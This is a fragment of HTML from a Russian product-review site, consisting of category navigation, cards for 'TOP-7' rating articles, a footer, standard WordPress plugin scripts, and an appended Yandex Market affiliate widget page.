	<li class="cat-item cat-item-287"><a href="https://damsovet.net/stroitelnyj-instrument/shtroborezy/">Штроборезы</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://damsovet.net/stroitelnyj-instrument/shurupoverty/">Шуруповерты</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://damsovet.net/stroitelnyj-instrument/elektrootvertki/">Электроотвертки</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://damsovet.net/stroitelnyj-instrument/elektrorubanki/">Электрорубанки</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-146"><a href="https://damsovet.net/sejfy/">Сейфы</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://damsovet.net/smartfony/">Смартфоны и гаджеты</a>
<ul class='children'>
	<li class="cat-item cat-item-67"><a href="https://damsovet.net/kak-vybrat/power-bank/">Power Bank</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://damsovet.net/smartfony/derzhateli-smartfonov/">Держатели смартфонов</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://damsovet.net/smartfony/karty-pamyati/">Карты памяти</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://damsovet.net/kak-vybrat/naushniki/">Наушники</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://damsovet.net/kak-vybrat/ochki-virtualnoj-realnosti/">Очки виртуальной реальности</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://damsovet.net/kak-vybrat/planshet/">Планшет</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://damsovet.net/smartfony/selfi-palki/">Селфи-палки</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://damsovet.net/kak-vybrat/smart-watch/">Смарт часы</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://damsovet.net/smartfony/stedikamy/">Стедикамы</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://damsovet.net/smartfony/fitnes-braslety/">Фитнес-браслеты</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://damsovet.net/kak-vybrat/chehly-na-smartfony/">Чехлы на смартфоны</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://damsovet.net/kak-vybrat/elektronnye-knigi/">Электронные книги</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-24"><a href="https://damsovet.net/kak-vybrat/televizor/">Телевизоры, аудио-видео, Hi-Fi</a>
<ul class='children'>
	<li class="cat-item cat-item-187"><a href="https://damsovet.net/televizor/kronshtejny/">Кронштейны</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://damsovet.net/kak-vybrat/portativnaya-kolonka/">Портативная колонка</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://damsovet.net/televizor/proektory/">Проекторы</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://damsovet.net/televizor/radiopriyomniki/">Радиоприёмники</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://damsovet.net/kak-vybrat/saundbary/">Саундбары</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://damsovet.net/kak-vybrat/smart-pristavka-kak-vybrat/">Смарт приставка</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-22"><a href="https://damsovet.net/trudovye-otnosheniya/">Трудовые отношения</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/">Фото, видео, системы безопасности</a>
<ul class='children'>
	<li class="cat-item cat-item-254"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/domofony/">Домофоны</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/kamery-videonablyudeniya/">Камеры видеонаблюдения</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/fotoapparaty/">Фотоаппараты, видеокамеры</a>
	<ul class='children'>
	<li class="cat-item cat-item-295"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/fotoapparaty/osvetitelnoe-oborudovanie/">Осветительное оборудование</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/fotoapparaty/stedykami-dlya-fotoapparatov-i-kamer/">Стедикамы для фотоаппаратов и камер</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-56"><a href="https://damsovet.net/kak-vybrat/ekshn-kamery/">Экшн камеры</a>
</li>
</ul>
</li>
			</ul>

			</div><div id="wpshop_widget_articles-3" class="widget widget_wpshop_widget_articles"><div class="widget-header">Новинки на сайте</div><div class="widget-articles">
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/detskie-tovary/nastolnye-igry-detskie-tovary/top-7-luchshie-nastolnye-igry-dlya-detej-rejting-2025-goda/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/87ccafe5-28d8-4070-bd63-c19f67f1b608-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/87ccafe5-28d8-4070-bd63-c19f67f1b608-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/87ccafe5-28d8-4070-bd63-c19f67f1b608-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Настольные игры</span>
        <div class="post-card__title"><a href="https://damsovet.net/detskie-tovary/nastolnye-igry-detskie-tovary/top-7-luchshie-nastolnye-igry-dlya-detej-rejting-2025-goda/">ТОП—7. Лучшие настольные игры для детей. Рейтинг 2025 года!</a></div>

                    <div class="post-card__description">
                Приветствую тебя! В этом обзоре я покажу тебе “7 лучших            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">3.8к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/kompyutery/materinskie-platy/top-7-luchshie-materinskie-platy-intel-lga-1700-z790-b760-h770-yanvar-2025-rejting/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/1-6-165-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/1-6-165-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/1-6-165-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Материнские платы</span>
        <div class="post-card__title"><a href="https://damsovet.net/kompyutery/materinskie-platy/top-7-luchshie-materinskie-platy-intel-lga-1700-z790-b760-h770-yanvar-2025-rejting/">ТОП—7. Лучшие материнские платы Intel LGA 1700 [Z790, B760, H770]. Январь 2025. Рейтинг!</a></div>

                    <div class="post-card__description">
                Привет! Мой ТОП–7 лучших материнских плат на сокете            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">3.1к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/smartfony/top-5-luchshie-smartfony-oppo-rejting-2025-goda/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/1-11-49-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/1-11-49-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/1-11-49-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Смартфоны и гаджеты</span>
        <div class="post-card__title"><a href="https://damsovet.net/smartfony/top-5-luchshie-smartfony-oppo-rejting-2025-goda/">ТОП—5. Лучшие смартфоны OPPO. Рейтинг 2025 года!</a></div>

                    <div class="post-card__description">
                Привет! Я подготовил ТОП–5 лучших смартфонов от компании            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">1</span>
                                <span class="post-card__views">6к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-monitory-so-vstroennymi-dinamikami-rejting-2025-goda/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/1-1-360-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/1-1-360-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/1-1-360-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Мониторы</span>
        <div class="post-card__title"><a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-monitory-so-vstroennymi-dinamikami-rejting-2025-goda/">ТОП—7. Лучшие мониторы со встроенными динамиками. Рейтинг 2025 года!</a></div>

                    <div class="post-card__description">
                Приветствую, дорогой друг! Сегодня я расскажу о лучших            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">2.5к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-4k-monitory-ultrahd-yanvar-2025-goda-rejting/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/Device_TOP_2025_Nabor-dannyh-1-100x100.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/Device_TOP_2025_Nabor-dannyh-1-100x100.jpg 100w, https://damsovet.net/wp-content/uploads/2024/12/Device_TOP_2025_Nabor-dannyh-1-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Мониторы</span>
        <div class="post-card__title"><a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-4k-monitory-ultrahd-yanvar-2025-goda-rejting/">ТОП—7. Лучшие 4К мониторы [UltraHD]. Январь 2025 года. Рейтинг!</a></div>

                    <div class="post-card__description">
                Привет! А я сегодня расскажу о 7 лучших мониторах с            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">2.5к.</span>            </div>
            </div>
</article></div></div>
        
    </div>
</aside><!-- #secondary -->

    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/stroitelnyj-instrument/svarochnye-apparaty/top-7-luchshie-svarochnye-poluavtomaty-mig-mag-dekabr-2024-goda-rejting/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/11/1-1-244-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/stroitelnyj-instrument/svarochnye-apparaty/top-7-luchshie-svarochnye-poluavtomaty-mig-mag-dekabr-2024-goda-rejting/">ТОП—7. Лучшие сварочные полуавтоматы [MIG/MAG]. Декабрь 2024 года. Рейтинг!</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">84</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/stroitelnyj-instrument/svarochnye-apparaty/top-7-luchshie-invertornye-svarochnye-apparaty-dlya-doma-i-dachi-dekabr-2024-goda-rejting/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/11/1-1-239-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/stroitelnyj-instrument/svarochnye-apparaty/top-7-luchshie-invertornye-svarochnye-apparaty-dlya-doma-i-dachi-dekabr-2024-goda-rejting/">ТОП—7. Лучшие инверторные сварочные аппараты [для дома и дачи]. Декабрь 2024 года. Рейтинг!</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">76</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/stroitelnyj-instrument/svarochnye-apparaty/top-7-luchshie-svarochnye-apparaty-resanta-rejting-2024-goda/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/10/1-9-76-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/stroitelnyj-instrument/svarochnye-apparaty/top-7-luchshie-svarochnye-apparaty-resanta-rejting-2024-goda/">ТОП—7. Лучшие сварочные аппараты Ресанта. Рейтинг 2024 года!</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">107</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/stroitelnyj-instrument/svarochnye-apparaty/top-7-luchshie-svarochnye-maski-hameleon-rejting-2024-goda/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/06/1-2-110-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/stroitelnyj-instrument/svarochnye-apparaty/top-7-luchshie-svarochnye-maski-hameleon-rejting-2024-goda/">ТОП—7. Лучшие сварочные маски [хамелеон]. Рейтинг 2024 года!</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">150</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/stroitelnyj-instrument/svarochnye-apparaty/top-7-luchshie-svarochnye-apparaty-do-10000-rejting-2024-goda/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/05/1-4-168-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/stroitelnyj-instrument/svarochnye-apparaty/top-7-luchshie-svarochnye-apparaty-do-10000-rejting-2024-goda/">ТОП—7. Лучшие сварочные аппараты до 10000 ₽. Рейтинг 2024 года!</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">499</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/stroitelnyj-instrument/svarochnye-apparaty/top-7-luchshie-svarochnye-apparaty-do-5000-rejting-2024-goda/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/05/1-3-194-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/stroitelnyj-instrument/svarochnye-apparaty/top-7-luchshie-svarochnye-apparaty-do-5000-rejting-2024-goda/">ТОП—7. Лучшие сварочные аппараты до 5000 ₽. Рейтинг 2024 года!</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">83</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/stroitelnyj-instrument/svarochnye-apparaty/top-7-luchshie-universalnye-svarochnye-apparaty-3-v-1-mig-mag-mma-tig-mart-2024-goda-rejting/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/02/1-7-120-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/stroitelnyj-instrument/svarochnye-apparaty/top-7-luchshie-universalnye-svarochnye-apparaty-3-v-1-mig-mag-mma-tig-mart-2024-goda-rejting/">ТОП—7. Лучшие универсальные сварочные аппараты 3 в 1 [MIG/MAG, MMA, TIG]. Март 2024 года. Рейтинг!</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">108</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/stroitelnyj-instrument/svarochnye-apparaty/top-7-luchshie-svarochnye-poluavtomaty-mig-mag-fevral-2024-goda-rejting/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/01/TOP-7.-Luchshie-svarochnye-poluavtomaty-MIGMAG.-YAnvar-2024-goda.-Rejting-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/stroitelnyj-instrument/svarochnye-apparaty/top-7-luchshie-svarochnye-poluavtomaty-mig-mag-fevral-2024-goda-rejting/">ТОП—7. Лучшие сварочные полуавтоматы [MIG/MAG]. Февраль 2024 года. Рейтинг!</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">92</span></div>
</div>
</div></div>

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2026 ДамСовет
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop"></button>

</div><!-- #page -->

<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-3{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-4{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-5{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-6{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-7{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"22056e2091","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.17" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/mistape/assets/js/modernizr.custom.js?ver=1.3.8" id="modernizr-js"></script>
<script type="text/javascript" id="mistape-front-js-extra">
/* <![CDATA[ */
var decoMistape = {"ajaxurl":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/mistape/assets/js/mistape-front.js?ver=1573488855" id="mistape-front-js"></script>
<script type="text/javascript" id="reboot-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php","nonce":"3f2b5e5de1"};
var wpshop_views_counter_params = {"url":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php","nonce":"3f2b5e5de1","is_postviews_enabled":"","post_id":"251658"};
/* ]]> */
</script>
<script type="text/javascript" src="https://damsovet.net/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.5.3" id="reboot-scripts-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://damsovet.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1727895273" id="akismet-frontend-js"></script>
<div id="mistape_dialog" data-mode="comment" data-dry-run="0">
			           <div class="dialog__overlay"></div><div class="dialog__content"><div id="mistape_confirm_dialog" class="mistape_dialog_screen">
					<div class="dialog-wrap">
						<div class="dialog-wrap-top">
							<h2>Сообщить об опечатке</h2>
							 <div class="mistape_dialog_block">
								<h3>Текст, который будет отправлен нашим редакторам:</h3>
								<div id="mistape_reported_text"></div>
							 </div>
							 </div>
						<div class="dialog-wrap-bottom"><div class="mistape_dialog_block comment">
				        <h3><label for="mistape_comment">Ваш комментарий (необязательно):</label></h3>
				        <textarea id="mistape_comment" cols="60" rows="3" maxlength="1000"></textarea>
			         </div><div class="pos-relative">
						</div>
					</div>
			    </div>
			    <div class="mistape_dialog_block">
					<a class="mistape_action" data-action="send" data-id="251658" role="button">Отправить</a>
					<a class="mistape_action" data-dialog-close role="button" style="display:none">Отмена</a>
				</div>
				<div class="mistape-letter-front letter-part">
				    <div class="front-left"></div>
				    <div class="front-right"></div>
				    <div class="front-bottom"></div>
				</div>
				<div class="mistape-letter-back letter-part">
					<div class="mistape-letter-back-top"></div>
				</div>
				<div class="mistape-letter-top letter-part"></div>
			</div></div></div>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=4e3c53b3d5b5ecec91b93b9c3c0637f348aa0ce5
body_size: 488
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="j5KUn/UjsiUgh/C3YdvoIw=="></script>

                <script type="text/javascript" nonce="j5KUn/UjsiUgh/C3YdvoIw==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1768816460189\u002F262de8f3aca4d764db50c8acba480600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    